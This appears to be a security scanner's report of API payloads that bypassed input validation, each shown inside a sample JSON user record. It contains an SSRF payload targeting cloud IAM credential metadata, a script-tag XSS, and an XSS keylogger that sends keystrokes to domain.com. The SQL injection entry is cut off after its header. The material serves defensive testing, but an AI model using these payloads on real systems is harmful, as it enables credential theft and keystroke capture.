 MEDIUM SSRF attack on AWS bucket (1 payloads bypassed)
{
  "username": "alphanum",
  "password": "lcfmH",
  "ip_address": "37.56.180.29",
  "options": {
    "twitter": "Abc123",
    "linkedin": "http://instance-data/latest/meta-data/iam/security-credentials/"
  },
  "birth_year": 1901,
  "email": "john.doe@company.com"
}
HIGH Basic XSS injection (1 payloads bypassed)
{
  "username": "alphanum",
  "password": "lcfmH",
  "ip_address": "37.56.180.29",
  "options": {
    "twitter": "<script></script>",
    "linkedin": "https://domain.com"
  },
  "birth_year": 1901,
  "email": "john.doe@company.com"
}
HIGH JavaScript keylogger through advanced XSS (1 payloads bypassed)
{
  "username": "alphanum",
  "password": "lcfmH",
  "ip_address": "37.56.180.29",
  "options": {
    "twitter": "<img src=x onerror='document.onkeypress=function(e){fetch(\"http://domain.com?k=\"+String.fromCharCode(e.which))},this.r
emove();'>",
    "linkedin": "https://domain.com"
  },
  "birth_year": 1901,
  "email": "john.doe@company.com"
}
HIGH Basic SQL injection (1 payloads bypassed)